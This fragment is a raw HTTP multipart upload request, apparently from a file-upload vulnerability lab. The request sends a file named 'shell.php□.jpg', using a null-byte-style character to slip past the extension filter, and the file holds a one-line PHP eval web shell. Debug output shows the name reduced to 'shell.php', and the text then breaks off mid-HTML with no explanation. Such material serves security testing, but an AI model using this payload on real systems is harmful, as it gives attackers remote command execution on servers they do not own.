 ------WebKitFormBoundaryBkD9T96QVsr59U7j
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundaryBkD9T96QVsr59U7j
Content-Disposition: form-data; name="uploaded"; filename="shell.php□.jpg"
Content-Type: application/octet-stream
<?php eval($_POST[cmd]); ?>
------WebKitFormBoundaryBkD9T96QVsr59U7j
Content-Disposition: form-data; name="Upload"
Upload
string(9) 'shell.php'
string(3) 'php'
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;